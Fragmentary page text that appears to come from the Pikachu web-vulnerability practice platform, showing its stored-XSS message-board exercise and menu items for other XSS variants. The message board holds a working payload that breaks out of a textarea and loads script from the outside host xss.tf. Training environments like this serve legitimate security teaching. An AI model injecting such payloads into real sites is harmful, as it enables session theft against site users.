 Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Pikachu 漏洞练习平台 pika~pika~
系统介绍
xss > 存储型xss
力破解
我是一个留言板：
Cross-Site Scripting
</tExtArEa>'"><sCRiPt
sRC=http://xss.tf
/2aR></sCrIpT>
概述
submit
反射型xss(get)
反射型xss(post)
留言列表：
存储型xss
'">
DOM型xss
删除